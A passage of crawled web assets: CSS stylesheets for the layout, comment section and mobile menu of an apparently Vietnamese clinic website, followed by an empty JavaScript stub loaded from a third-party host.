    padding-right: 13px;
    margin-bottom: 15px;
}
#ghim:before{
    content: '';
    width: calc(100% - 65px);
    height: 37px;
    background: url(../images/khungxanh-2.png) top left no-repeat;
    position: absolute;
    top: 7px;
    left: 13px;
}
#ghim:after{
    content: '';
    width: 36px;
    height: 35px;
    background: url(../images/khungxanh-3.png) center center no-repeat;
    position: absolute;
    top: 10px;
    right: 13px;
}
#LRfloater0{
    display: none !important;
}




#list_comment {
    margin-top: 15px;
}
.list_comment {
    padding: 15px;
    margin-top: 15px;
    border: 1px solid #ccc;
    overflow: hidden;
}
.comment_img, .reply_img {
    width: 40px;
    float: left;
}
.comment_content, .reply_content {
    width: calc(100% - 55px);
    float: right;
}
.comment_name, .reply_name, .comment_date, .reply_date {
    width: 50%;
    float: left;
    font-weight: 700;
    font-size: 15px;
}
.comment_date, .reply_date {
    color: #999;
    font-weight: 400;
    font-size: 13px;
}
.comment_comment, .reply_reply {
    color: #333;
    margin-top: 10px;
}
.list_reply {
    margin-left: 30px;
    border-top: 1px solid #ccc;
    margin-top: 15px;
    padding-top: 15px;
    overflow: hidden;
}
@media screen and (max-width: 991.98px){
	#bannerTop .is_pc{
		display: none !important;
	}
    #LRfloater2{
        height: 40% !important;
    }
}
@media screen and (max-width: 575.98px){
    #popup-fixtop{
		width: 100%;
		height: 50px;
		background: #fff;
		box-shadow: 0 4px 2px -2px #e1e1e1;
		position: fixed;
		top: -100%;
		display: flex;
		align-items: center;
		padding: 7px 10px;
		transition: all 200ms;
		z-index: 99;
	}
	#popup-fixtop.in{
		top: 0px;
	}
	#pfixtop-mnm{
		display: flex;
		align-items: center;
		margin-right: 10px;
	}
	#pfixtop-mnm i{
		font-size: 30px;
		color: #984c7a;
	}
	#pfixtop-frm{
		flex: 1;
		height: 36px;
		background: #e6e6e6;
		display: flex;
	}
	#pfixtop-frm input{
		width: calc(100% - 39px);
		height: 36px;
		outline: none;
		background: transparent;
		padding:  0 5px;
		font-size: 14px;
        border: none
	}
	#pfixtop-frm button{
		display: flex;
		align-items: center;
		justify-content: center;
		width: 40px;
		height: 36px;
		background: #984c7a;
		color: #fff;
		font-size: 24px;
		border: none;
		outline: none;
	}
	#pfixtop-hl{
		width: 50px;
	}
	#pfixtop-hl a{
		display: flex;
		align-items: center;
		justify-content: center;
		height: 36px;
		width: 40px;
		background: #984c7a;
		font-size: 24px;
		color: #fff;
		float: right;
	}
	#pfixtop-hl a i{
		transform: rotate(-45deg);
	}
	#pfixtop-hl a.active{
		background: #ff5a5a
	}
}
@media screen and (min-width: 576px){
	#bannerTop .is_mobi{
		display: none !important;
	}
}

--- FILE ---
content_type: text/css
request_url: https://viemamdaonugioi.com/public/frontend/css/mobile.css
body_size: 1025
content:
@media screen and (max-width: 767px){
	#menu{
		background: #1a2d30;
	    position: fixed;
	    top: 0;
	    left: -100%;
	    width: 200px;
	    transition: .8s;
	    z-index: 9999;
	}
	#menu.active {
	    left: 0;
	}

	#m_icons a {
	    color: #fff;
	    display: inline-block;
	    padding: 1.5rem 1rem;
    	font-size: 1.5rem;
	}
	#m_line {
    	height: 1px;
    	background: #028585;
    	margin-bottom: 10px;
	}
	#list_menu {
	    padding-top: 1rem;
	}
	#list_menu ul{
		list-style: none;	
		padding-left: 0;
	}
	#list_menu ul li a {
	    display: block;
	    padding: 0.9rem 0;
	    padding-left: 15%;
	    position: relative;
	    color: #fff;
	    font-size: 1.5rem;
	}
	#list_menu ul li a i, #list_menu ul li a span {
	    position: absolute;
	    left: 1rem;
	}
	.m_close {
	    width: 22px;
	    height: 22px;
	    border-radius: 50%;
	    border: 1px solid #fff;
	    color: #fff;
	    line-height: 18px;
	    position: absolute;
	    top: 12px;
	    right: 5px;
	    text-align: center;
	}
	#m_phone a {
    	font-size: 1.35rem;
	    font-style: italic;
	    color: #cc3333;
	    display: block;
	    padding: 0.25rem 0.5rem 1.5rem;
	    font-weight: 500;
	    text-align: center;
	}
	#s4.tuvan p{
		text-align: center;
		text-shadow: unset;
		font-size: 18px;
		line-height: 24px;
		color: #984c7a;
	}
	.box-btn-s4{
		padding-left: 15px;
		padding-right: 15px;
	}
	.box-s4{
		width: calc(50% - 20px);
		margin-left: 10px;
		margin-right: 10px;
	}
	.box-s4:nth-child(3){
		margin-left: 10px;
	}
	.content-s5 .col-xs-12:last-child{
		margin-top: 20px;
	}
}
@media screen and (max-width: 480px) {
	body{
		font-size: 12px;
		line-height: 16px;
	}
	.khainiem{
		text-align: center;
	}
	#s2.khainiem img.banner-s2{
		display: block;
		margin: auto;
	}
	#s2.khainiem h1{
		margin-top: 20px;
		font-size: 32px;
		margin-bottom: 20px;
	}
	#s2.khainiem p{
		text-align: justify;
	}
	#s2.khainiem .right-s2 .btn-s1{
		margin-top: 15px;
		float: none;
	}
	#s2.khainiem .right-s2 .btn-s1 a{
		display: block;
		margin: 5px auto 10px !important;
		float: none;
		width: 208px !important;
	}
	.tit-s3 i{
		font-size: 25px;
	}
	.tit-s3 h3, .tit-s3 h2{
		font-size: 25px;
		padding-top: 0px;
	}
	.tit-s3 h3:after, .tit-s3 h2:after{
		width: 60px;
	}
	.box-news .col-xs-4{
		padding: 0 0 0 10px;
	}
	.box-news h4{
		font-size: 14px;
		text-transform: capitalize;
		margin-bottom: 5px;
		line-height: 18px;
	}
	.box-news p{
		display: none;
	}
	.box-news a.read-more-s3{
		display: none;
	}
	.tit-s5 h2,.tit-s5 h3{
		font-size: 18px;
		line-height: 25px;
	}
	.tit-s5 i{
		font-size: 25px;
	}
	.content-s5 img{
		margin-bottom: 10px;
	}
	#s7{
		margin-top: 30px;
	}
	.content-s5{
		padding-left: 0px;
		padding-right: 0px;
	}
	.ft-1{
		padding-top: 30px;
	}
	.tit-ft{
		font-size: 18px;
	}
	.box-tt-ft p{
		font-size: 14px;
	}
	.tit-ft span{
		padding-bottom: 4px;
	}
	.box-ck-ft p{
		height: auto;
	}
	.box-ck-ft p a, .box-ck-ft p{
		color: #fff;
	    font-size: 14px;
	    line-height: 20px;
	}
	.box-lh-ft .mxh-ft{
		display: none;
	}
	.frm-ft input.w70, .frm-ft input.w30{
		width: calc(100% - 50% - 10px);
	}
	.frm-ft button{
		position: static;
		margin-top: 10px;
		float: right;
	}
	.box-ck-ft{
		margin-bottom: 15px;
	}
	.ft-2 p{
		padding: 0 10px;
		font-size: 14px;
	}
	.content-s5 .s5_sitems img, .content-s5 .s5_bitems img{
		border: none;
	}
	.s5_sitems {
	    margin-left: 2px;
	    margin-right: 2px;
	}
	#breadcrumb{
		display: block;
		margin-bottom: 10px;
		padding: 0 5px;
		height: auto;
		line-height: 25px;
	}
	#nc_main{
		padding: 15px 10px;
	}
	#nc_items{
		margin-top: 20px;
	}

	#nc_items .col-xs-12{
		padding: 0;
	}
	.nc_items{
		padding: 10px 5px;
	}
	.nc_items:after{
		content:'';
		clear: both;
		display: table;
	}
	.nc_items .nc_img, .nc_items .nc_content{
		display: inline-block;
		float: left;
	}
	.nc_items .nc_img {
		margin-right: 10px;
		width: 40%;
	}
	.nc_items .nc_content{
		width: calc(60% - 10px)
	}
	.nc_des, .nc_readmore{
		display: none;
	}
	.nc_title h4{
		margin-top: 0;
		font-size: 15px;
	}
	.nc_title h4 a{
		height: auto;
	    white-space: normal;
	    overflow: auto;
	    line-height: 22px;
	    text-align: justify;
	}
	.bannermobile img{
		display: block;
		width: 100% !important;
	}
	#nc_title h1{
		line-height: 25px;
		font-size: 18px;
	}
	#content .nc_sim_box {
	    border: 1px solid #0a8e91;
	    padding: 15px;
	    border-radius: 5px;
	    margin-bottom: 15px;
	    background: none;
	}
	.nc_sim_box p {
	    border-bottom: 1px dashed #3c835f;
	    padding-bottom: 5px;
	}
	#content ul, #content li, #content ol{
		padding-left: 0;
	}

}
@media (min-width: 480px) and (max-width: 767px) {
	.box-news p {
	    display: block;
	}
	.bannermobile img{
		display: block;
		width: 100%;
	}
	#s2 img.banner-s2{
		display: block;
		margin: 0 auto 20px;
	}
	#s2.khainiem h2{
		margin-bottom: 20px;
	}
	.khainiem p{
		text-align: justify;
	}
	#s2.khainiem .right-s2 .btn-s1{
		margin-top: 30px;
	}
	#s4.tuvan p{
		font-size: 30px;
		line-height: 35px;
	}

}
#news_detail img {
    height: 100%!important;
}

--- FILE ---
content_type: text/css
request_url: https://viemamdaonugioi.com/public/frontend/css/table.css
body_size: 130
content:
@media (min-width: 768px) and (max-width: 991px) {
	ul#main-menu > li > a{
		padding: 0 20px;
	}
	#logo img{
		width: 65px;
	}
	#logo p{
		font-size: 30px;
		line-height: 30px;
		padding: 0px 0;
	}
	#logo p strong{
		font-size: 30px;
		padding-left: 10px;	
	}
	.top-header .text-right img{
		margin: 0;	
		width: 170px;	
	}
	.top-header .text-right img:last-child{
		margin-left: 20px;	
	}
	.khainiem p{
		line-height: 16px;
	}
	#s2.khainiem h1{
		margin-bottom: 20px;
		font-size: 25px;
		margin-top: 0;
	}
	#s2.khainiem .right-s2 .btn-s1{
		margin-top: 0;
	}
	#s2.khainiem .right-s2 .btn-s1 a{
		width: 168px;
		margin: 0 2px;
	}
	#s2.khainiem .right-s2 .btn-s1 a i{
		width: 35px;
	}
	#s2.khainiem .right-s2 .btn-s1 a span{
		font-size: 15px;
	}
	#s2.khainiem .right-s2 .btn-s1{
		float: none;
	}
	.tit-s3 h3, .tit-s3 h2{
		font-size: 25px;
	}
	.tit-s3 i{
		font-size: 35px;
	}
	.box-news .col-sm-6{
		padding: 0 10px;
	}
	.box-news h4{
		margin-bottom: 0;
		font-size: 18px;
		line-height: 26px;
	}
	.box-news p, .box-news a.read-more-s3{
		display: none;
	}
	.box-news img{
		border: 1px solid #f763a78f;
	}
	#s4.tuvan p{
		text-align: center;
		font-size: 35px;
		line-height: 45px;
	}
	.box-btn-s4{
		padding-left: 125px;
	}
	.box-s4:nth-child(3){
		margin-left: 0;
	}
	.content-s5 img{
		display: block;
		margin: 0 auto 10px;
	}
	.frm-ft input{
		height: 30px;
		line-height: 30px;
	}
	.box-tt-ft p{
		font-size: 12px;
	}
	.box-ck-ft p a, .box-ck-ft p{
		font-size: 14px;
	}
	.box-news h4 a{
		font-size: 14px;
	}
}

--- FILE ---
content_type: text/javascript
request_url: https://cms.datacenters.vn/js/apisd.js?code=fd08349e1bcd4bac9abd2924f116c358
body_size: -11
content:
! function(t) {
    var e = {};
}([function(t, e, n) {
}]);